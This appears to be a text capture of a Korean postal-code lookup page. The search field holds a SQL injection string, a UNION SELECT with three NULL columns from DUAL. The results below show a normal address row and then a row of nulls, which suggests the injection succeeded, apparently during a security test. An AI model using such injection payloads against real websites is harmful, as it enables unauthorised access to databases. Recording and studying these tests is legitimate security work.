 우 편 번 호 체 크
동 이름 입력 영등포동1%'UNION SELECT NULL,NULL,NULL FROM DUAL-- 검색
우편번호 동 주 소
150031 영등포동1가 서울특별시 영등포구 영등포동1가
null null null